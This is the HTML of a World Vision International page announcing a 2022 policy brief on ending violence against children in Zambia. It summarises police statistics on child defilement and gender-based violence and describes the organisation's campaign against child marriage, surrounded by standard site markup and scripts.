                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2022-03/EVAC%20Policy%20Brief%20-%20Zambia.webp?itok=TOVCLxTJ 1x, /sites/default/files/styles/4_3_1440x1080/public/2022-03/EVAC%20Policy%20Brief%20-%20Zambia.webp?itok=hAHDkKUD 2x" media="all and (min-width: 768px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/16_9_960x540/public/2022-03/EVAC%20Policy%20Brief%20-%20Zambia.webp?itok=UZA5xvU1 1x, /sites/default/files/styles/16_9_1440x810/public/2022-03/EVAC%20Policy%20Brief%20-%20Zambia.webp?itok=Ys3Zr50U 2x" media="all and (min-width: 480px)" type="image/webp" width="960" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2022-03/EVAC%20Policy%20Brief%20-%20Zambia.webp?itok=MET0n7TT 1x, /sites/default/files/styles/4_3_960x720/public/2022-03/EVAC%20Policy%20Brief%20-%20Zambia.webp?itok=9gcPFDpl 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2022-03/EVAC%20Policy%20Brief%20-%20Zambia.png?itok=TOVCLxTJ 1x, /sites/default/files/styles/4_3_1440x1080/public/2022-03/EVAC%20Policy%20Brief%20-%20Zambia.png?itok=hAHDkKUD 2x" media="all and (min-width: 768px)" type="image/png" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/16_9_960x540/public/2022-03/EVAC%20Policy%20Brief%20-%20Zambia.png?itok=UZA5xvU1 1x, /sites/default/files/styles/16_9_1440x810/public/2022-03/EVAC%20Policy%20Brief%20-%20Zambia.png?itok=Ys3Zr50U 2x" media="all and (min-width: 480px)" type="image/png" width="960" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2022-03/EVAC%20Policy%20Brief%20-%20Zambia.png?itok=MET0n7TT 1x, /sites/default/files/styles/4_3_960x720/public/2022-03/EVAC%20Policy%20Brief%20-%20Zambia.png?itok=9gcPFDpl 2x" media="all and (min-width: 0)" type="image/png" width="480" height="360"/>
                  <img loading="lazy" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2022-03/EVAC%20Policy%20Brief%20-%20Zambia.png?itok=MET0n7TT" alt="Policy Brief: Ending violence against children in Zambia" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
      
        </div>
            <div class="article-hero__footer">
        <div class="article-hero__date">Thursday, March 10, 2022</div>
        
            <div class="field field--name-field-social-media-share-links field--type-social-media field--label-hidden"><div class="block block-social-media block-social-sharing-block block--">
  
    
      

<div class="social-media-sharing">
  <ul class="">
                    <li>
        <a      class="link-copy clipboard share"   href="javascript:;"
          title="Link for sharing">
                      Link for sharing
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="twitter share"   href="https://twitter.com/intent/tweet?url=https://www.wvi.org/publications/policy-briefing/zambia/policy-brief-ending-violence-against-children-zambia&amp;status=Policy Brief: Ending violence against children in Zambia+https://www.wvi.org/publications/policy-briefing/zambia/policy-brief-ending-violence-against-children-zambia"
          title="Share on X">
                      Share on X
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="facebook-share share"   href="http://www.facebook.com/share.php?u=https://www.wvi.org/publications/policy-briefing/zambia/policy-brief-ending-violence-against-children-zambia&amp;title=Policy Brief: Ending violence against children in Zambia"
          title="Share on Facebook">
                      Share on Facebook
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="linkedin share"   href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.wvi.org/publications/policy-briefing/zambia/policy-brief-ending-violence-against-children-zambia&amp;title=Policy Brief: Ending violence against children in Zambia&amp;source=https://www.wvi.org/publications/policy-briefing/zambia/policy-brief-ending-violence-against-children-zambia"
          title="Share on LinkedIn">
                      Share on LinkedIn
                  </a>

      </li>
      </ul>
</div>


  </div>
</div>
      
      </div>
  </header>
  <div class="container-small">
    <section class="article-section-py">
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p>Child defilement cases have been on the rise in recent years. The Zambia Police Service reported that in the second quarter of 2021, 576 children were defiled. That number increased by 10% from that reported in the first quarter of the same year. Children have also fallen victim to Gender-Based Violence (GBV). As of February 2022, 1,814 children were abused countrywide, representing 22.9% of all the victims of GBV reported. Girl children were the most affected with GBV, accounting for 1,3422 (74%) cases compared to boys at 472 (26%) cases. It should be noted that the reported cases are just a fraction of the many incidences that remain unreported.</p>

<p>World Vision complements the Zambian Government's efforts to realise a nation where children are protected and free from all forms of violence. In 2017, World Vision launched the global&nbsp;<a href="https://www.wvi.org/ittakesaworld">"It Takes a World to End Violence Against Children" campaign</a>, which World Vision's Zambia Office domesticated as the <a href="https://www.wvi.org/zambia/ending-child-marriage">"Ending Child Marriage" campaign</a>. Through the campaign, World Vision creates platforms for children activists to engage government leaders, including faith and traditional leaders, in debates on measures to protect children from violence.&nbsp;In 2021 alone, World Vision reached 75,688 people, including children, with messages on ending child marriage through community engagements and awareness programmes.</p>

<p>Ongoing interventions to end violence against children are commendable and continue to raise awareness of the urgent need to prevent further violence targeted at children. Nevertheless, more needs to be done to eradicate child violations such as sexual violence, child labour, and corporal punishment that continue to threaten the protection and rights of children.</p>

<p>Download the publication to read our recommendations.</p></div>
      
              <div class="article-bottom">
                      <div class="article-bottom__tags">
              
<div class="field field--name-field-topics node--publication">
  <div class="items btn-tag-wrapper">
          <a href="/publications?field_topics_target_id%5B661%5D=661&amp;taxonomy_term=661" class="btn-tag">Advocacy</a>
          <a href="/publications?field_topics_target_id%5B876%5D=876&amp;taxonomy_term=876" class="btn-tag">It Takes A World To End Violence Against Children</a>
          <a href="/publications?field_topics_target_id%5B836%5D=836&amp;taxonomy_term=836" class="btn-tag">Child Marriage</a>
          <a href="/publications?field_topics_target_id%5B1201%5D=1201&amp;taxonomy_term=1201" class="btn-tag">Ending Violence &amp; Peacebuilding</a>
          <a href="/publications?field_topics_target_id%5B316%5D=316&amp;taxonomy_term=316" class="btn-tag">Partnering</a>
          <a href="/publications?field_topics_target_id%5B1151%5D=1151&amp;taxonomy_term=1151" class="btn-tag">Southern Africa</a>
          <a href="/publications?field_topics_target_id%5B366%5D=366&amp;taxonomy_term=366" class="btn-tag">Africa</a>
          <a href="/publications?field_topics_target_id%5B1631%5D=1631&amp;taxonomy_term=1631" class="btn-tag">Zambia</a>
      </div>
</div>

            </div>
                                <div class="article-bottom__share">
              <span class="wvi-text-label">Share</span>
              
            <div class="field field--name-field-social-media-share-links field--type-social-media field--label-hidden"><div class="block block-social-media block-social-sharing-block block--">
  
    
      

<div class="social-media-sharing">
  <ul class="">
                    <li>
        <a      class="link-copy clipboard share"   href="javascript:;"
          title="Link for sharing">
                      Link for sharing
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="twitter share"   href="https://twitter.com/intent/tweet?url=https://www.wvi.org/publications/policy-briefing/zambia/policy-brief-ending-violence-against-children-zambia&amp;status=Policy Brief: Ending violence against children in Zambia+https://www.wvi.org/publications/policy-briefing/zambia/policy-brief-ending-violence-against-children-zambia"
          title="Share on X">
                      Share on X
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="facebook-share share"   href="http://www.facebook.com/share.php?u=https://www.wvi.org/publications/policy-briefing/zambia/policy-brief-ending-violence-against-children-zambia&amp;title=Policy Brief: Ending violence against children in Zambia"
          title="Share on Facebook">
                      Share on Facebook
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="linkedin share"   href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.wvi.org/publications/policy-briefing/zambia/policy-brief-ending-violence-against-children-zambia&amp;title=Policy Brief: Ending violence against children in Zambia&amp;source=https://www.wvi.org/publications/policy-briefing/zambia/policy-brief-ending-violence-against-children-zambia"
          title="Share on LinkedIn">
                      Share on LinkedIn
                  </a>

      </li>
      </ul>
</div>


  </div>
</div>
      
            </div>
                  </div>
            <div class="btns-wrapper">
        <a href="/sites/default/files/2022-03/Ending%20Violence%20Against%20Children%20in%20Zambia%20Policy%20Brief%2007.03.2022.pdf" class="btn btn--primary btn--light">Download Publication</a>
        <a href="/publications" class="btn btn--secondary btn--light btn--min-width">Return to Publications</a>
      </div>
    </section>
  </div>

      <div class="container container--carousel node__related">
      <h2 class="h2 wvi-text-orange">Related Resources</h2>
              <div class="container__slider js-slider-card">
      
<article  about="/publications/annual-report/zambia/2021-annual-report-zambia" class="card card--publication-card component-card">
  <a href="/publications/annual-report/zambia/2021-annual-report-zambia" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="296341">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2022-01/Zambia%20Annual%20Report%202021.webp?itok=Q1m04Gf- 1x, /sites/default/files/styles/4_3_1440x1080/public/2022-01/Zambia%20Annual%20Report%202021.webp?itok=CGTLcZzW 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2022-01/Zambia%20Annual%20Report%202021.webp?itok=Q-xR7SsI 1x, /sites/default/files/styles/4_3_960x720/public/2022-01/Zambia%20Annual%20Report%202021.webp?itok=P07IYiG6 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2022-01/Zambia%20Annual%20Report%202021.png?itok=Q1m04Gf- 1x, /sites/default/files/styles/4_3_1440x1080/public/2022-01/Zambia%20Annual%20Report%202021.png?itok=CGTLcZzW 2x" media="all and (min-width: 960px)" type="image/png" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2022-01/Zambia%20Annual%20Report%202021.png?itok=Q-xR7SsI 1x, /sites/default/files/styles/4_3_960x720/public/2022-01/Zambia%20Annual%20Report%202021.png?itok=P07IYiG6 2x" media="all and (min-width: 0)" type="image/png" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2022-01/Zambia%20Annual%20Report%202021.png?itok=Q-xR7SsI" alt="Zambia Annual Report 2021" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                      </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>2021 Annual Report - Zambia</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

      
<article  about="/publications/policy-briefing/zambia/policy-brief-covid-19-its-impacts-childrens-education-zambia" class="card card--publication-card component-card">
  <a href="/publications/policy-briefing/zambia/policy-brief-covid-19-its-impacts-childrens-education-zambia" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="255966">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2020-07/poliy_0.webp?itok=1uqeR2xI 1x, /sites/default/files/styles/4_3_1440x1080/public/2020-07/poliy_0.webp?itok=fZXt5Fyw 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2020-07/poliy_0.webp?itok=JUqgDPvv 1x, /sites/default/files/styles/4_3_960x720/public/2020-07/poliy_0.webp?itok=7ShW3bf5 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2020-07/poliy_0.PNG?itok=1uqeR2xI 1x, /sites/default/files/styles/4_3_1440x1080/public/2020-07/poliy_0.PNG?itok=fZXt5Fyw 2x" media="all and (min-width: 960px)" type="image/png" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2020-07/poliy_0.PNG?itok=JUqgDPvv 1x, /sites/default/files/styles/4_3_960x720/public/2020-07/poliy_0.PNG?itok=7ShW3bf5 2x" media="all and (min-width: 0)" type="image/png" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2020-07/poliy_0.PNG?itok=JUqgDPvv" alt="kids in class 2" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                      </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Policy Brief: COVID-19 &amp; its Impacts on Children&#039;s Education in Zambia</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

      
<article  about="/publications/brochure/zambia/facts-about-child-marriage-zambia" class="card card--publication-card component-card">
  <a href="/publications/brochure/zambia/facts-about-child-marriage-zambia" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="239761">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2020-01/child%27s%20rights%20poster%20A1.webp?itok=9DlbBusI 1x, /sites/default/files/styles/4_3_1440x1080/public/2020-01/child%27s%20rights%20poster%20A1.webp?itok=9TkauLPL 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2020-01/child%27s%20rights%20poster%20A1.webp?itok=LWJEZiFj 1x, /sites/default/files/styles/4_3_960x720/public/2020-01/child%27s%20rights%20poster%20A1.webp?itok=4YguDDuU 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2020-01/child%27s%20rights%20poster%20A1.jpg?itok=9DlbBusI 1x, /sites/default/files/styles/4_3_1440x1080/public/2020-01/child%27s%20rights%20poster%20A1.jpg?itok=9TkauLPL 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2020-01/child%27s%20rights%20poster%20A1.jpg?itok=LWJEZiFj 1x, /sites/default/files/styles/4_3_960x720/public/2020-01/child%27s%20rights%20poster%20A1.jpg?itok=4YguDDuU 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2020-01/child%27s%20rights%20poster%20A1.jpg?itok=LWJEZiFj" alt="Facts about Child Marriage in Zambia" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                      </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Facts about Child Marriage in Zambia</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

      
<article  about="/publications/report/zambia/faith-leaders-catalysts-child-protection-programmes-world-vision-zambia" class="card card--publication-card component-card">
  <a href="/publications/report/zambia/faith-leaders-catalysts-child-protection-programmes-world-vision-zambia" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="308021">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2022-06/prayer.webp?itok=uDwlkjD9 1x, /sites/default/files/styles/4_3_1440x1080/public/2022-06/prayer.webp?itok=rOkAvr4n 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2022-06/prayer.webp?itok=XIyosvyV 1x, /sites/default/files/styles/4_3_960x720/public/2022-06/prayer.webp?itok=DNGt8Og2 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2022-06/prayer.PNG?itok=uDwlkjD9 1x, /sites/default/files/styles/4_3_1440x1080/public/2022-06/prayer.PNG?itok=rOkAvr4n 2x" media="all and (min-width: 960px)" type="image/png" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2022-06/prayer.PNG?itok=XIyosvyV 1x, /sites/default/files/styles/4_3_960x720/public/2022-06/prayer.PNG?itok=DNGt8Og2 2x" media="all and (min-width: 0)" type="image/png" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2022-06/prayer.PNG?itok=XIyosvyV" alt="poicy on faith leaders" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                      </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Faith Leaders: Catalysts of Child Protection Programmes of World Vision Zambia</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

  </div>

          </div>
  </article>

  </div>

  </div>

  </div>
</main>

<footer>
    <div class="region region-footer">
    <div class="container footer__container">
      <div id="block-footerlogo" class="block block-block-content block-block-contentcf8031b4-74c0-48cd-bae0-c967ac240c33 block--footerlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="/"><img alt="World Vision" src="/themes/custom/wvi_2018/logo-white.svg"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer" class="block block-menu navigation menu--footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
              <ul>
                    <li class="menu-item--about-us menu-item--expandable">
        <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                <ul>
                    <li class="menu-item--our-vision--values">
        <a href="/our-vision-and-values">Our Vision &amp; Values</a>
              </li>
                <li class="menu-item--our-history">
        <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
              </li>
                <li class="menu-item--our-leadership">
        <a href="https://www.wvi.org/about-us/our-leadership">Our Leadership</a>
              </li>
                <li class="menu-item--our-structure">
        <a href="/our-structure">Our Structure</a>
              </li>
                <li class="menu-item--our-partners">
        <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
              </li>
                <li class="menu-item--accountability">
        <a href="/accountability" data-drupal-link-system-path="node/72741">Accountability</a>
              </li>
                <li class="menu-item--faq">
        <a href="/about-us/faq" data-drupal-link-system-path="node/72706">FAQ</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-approaches-to-change menu-item--expandable">
        <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches to Change</a>
                                <ul>
                    <li class="menu-item--child-sponsorship">
        <a href="/child-sponsorship" data-drupal-link-system-path="node/72686">Child Sponsorship</a>
              </li>
                <li class="menu-item--global-campaign">
        <a href="/ENOUGH" data-drupal-link-system-path="group/1256">Global Campaign</a>
              </li>
                <li class="menu-item--our-global-strategy">
        <a href="/our-promise">Our Global Strategy</a>
              </li>
                <li class="menu-item--the-role-of-faith">
        <a href="/role-faith">The Role of Faith</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--work-with-us menu-item--expandable">
        <a href="https://www.wvi.org/careers">Work with Us</a>
                                <ul>
                    <li class="menu-item--our-culture">
        <a href="https://www.wvi.org/careers/our-culture">Our Culture</a>
              </li>
                <li class="menu-item--careers--internships">
        <a href="https://www.wvi.org/careers">Careers &amp; Internships</a>
              </li>
                <li class="menu-item--explore-open-positions">
        <a href="https://worldvision.wd1.myworkdayjobs.com/WorldVisionInternational">Explore Open Positions</a>
              </li>
                <li class="menu-item--internships">
        <a href="https://www.wvi.org/careers/internship-opportunities">Internships</a>
              </li>
                <li class="menu-item--open-tenders">
        <a href="https://www.wvi.org/suppliers/tenders">Open Tenders</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--connect-with-us menu-item--expandable">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Connect With Us</a>
                                <ul>
                    <li class="menu-item--facebook">
        <a href="https://www.facebook.com/WorldVisionInternational" class="facebook-link" target="_blank">Facebook</a>
              </li>
                <li class="menu-item--youtube">
        <a href="https://www.youtube.com/user/WorldVisionStory" class="youtube-link" target="_blank">Youtube</a>
              </li>
                <li class="menu-item--twitter">
        <a href="https://twitter.com/WorldVision" class="twitter-link" target="_blank">Twitter</a>
              </li>
                <li class="menu-item--instagram">
        <a href="https://www.instagram.com/worldvision" class="instagram-link" target="_blank">Instagram</a>
              </li>
                <li class="menu-item--linkedin">
        <a href="https://www.linkedin.com/company/worldvision/" class="linkedin-link" target="_blank">LinkedIn</a>
              </li>
                <li class="menu-item--contact-us">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
              </li>
                <li class="menu-item--world-vision-in-your-country-region">
        <a href="/locations" data-drupal-link-system-path="node/72811">World Vision in Your Country/Region</a>
              </li>
                <li class="menu-item--report-a-concern">
        <a href="http://worldvision.ethicspoint.com">Report a Concern</a>
              </li>
        </ul>
  
              </li>
        </ul>
  


  </nav>
<div class="mailchimp-signup-subscribe-form block block-mailchimp-signup block-mailchimp-signup-subscribe-blockget-our-newsletter block--mailchimpsubscriptionformgetournewsletter" data-drupal-selector="mailchimp-signup-subscribe-block-get-our-newsletter-form" id="block-mailchimpsubscriptionformgetournewsletter">
  
      <h4 class="block__title">Get Our Newsletter</h4>
    
      <form action="/publications/policy-briefing/zambia/policy-brief-ending-violence-against-children-zambia" method="post" id="mailchimp-signup-subscribe-block-get-our-newsletter-form" accept-charset="UTF-8">
  <div>
  <div id="mailchimp-newsletter-805c2c8c67-mergefields" class="mailchimp-newsletter-mergefields"><div class="js-form-item form-item js-form-type-email form-item-mergevars-email js-form-item-mergevars-email form-no-label">
      <label for="edit-mergevars-email" class="visually-hidden js-form-required form-required">Email Address</label>
        <input autocomplete="email" data-drupal-selector="edit-mergevars-email" type="email" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="254" placeholder="Email Address" class="form-email required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-checkbox form-item-mergevars-terms js-form-item-mergevars-terms">
        <input data-drupal-selector="edit-mergevars-terms" type="checkbox" id="edit-mergevars-terms" name="mergevars[terms]" value="1" class="form-checkbox required" required="required" aria-required="true" />

        <label for="edit-mergevars-terms" class="option js-form-required form-required">I agree to <a href="/terms">WVI's Terms & Conditions</a>.</label>
      </div>
<a class="form-submit-link" href="/"><span class="visually-hidden">form-submit-link on the Mailchimp signup in the footer</span></a></div><input autocomplete="off" data-drupal-selector="form-jhkhgnmb9xtgrbavnq2qur7dxwx6cgdof6kqrnrmiis" type="hidden" name="form_build_id" value="form-JHkHGNMb9xtGRbAvNq2Qur7dxwX6cGdof6kqrNrMIis" />
<input data-drupal-selector="edit-mailchimp-signup-subscribe-block-get-our-newsletter-form" type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_get_our_newsletter_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Submit" class="button js-form-submit form-submit" />
</div>

  </div>
</form>

  </div>
<div id="block-accountablenowlogo" class="block block-block-content block-block-contentc32d35ab-86e0-4257-b5df-c684ffe90575 block--accountablenowlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="https://accountablenow.org/"><img alt="Accountable Now" data-entity-type="file" data-entity-uuid="fdc87d61-f207-4043-8d97-37814a46bb97" src="/sites/default/files/inline-images/logo--accountable-now_11.png" width="56" height="60"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footerlegal-menu" id="block-footerlegal" class="block block-menu navigation menu--footer-legal">
            
  <h2 class="visually-hidden" id="block-footerlegal-menu">Footer Legal</h2>
  

        
              <ul>
          <li class='copyright'>&copy; 2026 World Vision International</li>
          <li>
        <a href="/privacy" data-drupal-link-system-path="node/41736">Privacy Policy</a>
              </li>
          <li>
        <a href="/terms-use" data-drupal-link-system-path="node/45251">Terms of Use</a>
              </li>
        </ul>
  


  </nav>

    </div>
  </div>

</footer>

  </div>

  <script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({"drupalLanguage":"en","drupalCountry":null,"siteName":"World Vision International","entityCreated":"1646930690","entityLangcode":"en","entityStatus":"1","entityUid":"19191","entityUuid":"689d40f3-2d11-4450-acfa-af9ed78b9a1c","entityVid":"1135901","entityName":"Kambani_phiri@wvi.org","entityType":"node","entityBundle":"publication","entityId":"106566","entityTitle":"Policy Brief: Ending violence against children in Zambia","entityTaxonomy":{"publication_type":{"1026":"Policy Briefing"},"topics":{"661":"Advocacy","876":"It Takes A World To End Violence Against Children","836":"Child Marriage","1201":"Ending Violence \u0026 Peacebuilding","316":"Partnering","1151":"Southern Africa","366":"Africa","1631":"Zambia"}},"userUid":0});</script>

  <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/106566","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"dataLayer":{"defaultLang":"en","languages":{"en":{"id":"en","name":"English","direction":"ltr","weight":0},"fr":{"id":"fr","name":"French","direction":"ltr","weight":1},"es":{"id":"es","name":"Spanish","direction":"ltr","weight":2},"de":{"id":"de","name":"German","direction":"ltr","weight":3},"ka":{"id":"ka","name":"Georgian","direction":"ltr","weight":5},"ar":{"id":"ar","name":"Arabic","direction":"rtl","weight":6},"hy":{"id":"hy","name":"Armenian","direction":"ltr","weight":7},"bs":{"id":"bs","name":"Bosnian","direction":"ltr","weight":8},"sq":{"id":"sq","name":"Albanian","direction":"ltr","weight":9},"vi":{"id":"vi","name":"Vietnamese","direction":"ltr","weight":10},"pt-pt":{"id":"pt-pt","name":"Portuguese, Portugal","direction":"ltr","weight":11}}},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.80000000000000004,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":[]},"placeholderSrc":"","preferNative":false,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Cp\u003EThis site uses cookie to store information on your computer. By using this site you agree to our use of cookies. \u003Cbr\u003EFor More information see our \u003Ca href=\u0022\/privacy-policy\u0022\u003EPrivacy Policy\u003C\/a\u003E.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":true,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":null,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  